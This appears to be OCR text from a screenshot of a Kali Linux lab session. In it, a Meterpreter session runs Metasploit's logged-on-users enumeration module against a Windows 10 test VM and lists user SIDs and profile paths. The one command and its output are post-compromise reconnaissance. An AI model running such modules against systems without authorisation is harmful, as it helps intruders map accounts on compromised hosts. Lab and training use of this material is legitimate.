 Applications Places Terminal Wed 00:14 1 ?
root@kali: ~
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210217001422_default_192.168.0.20_host.users.activ_894662.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant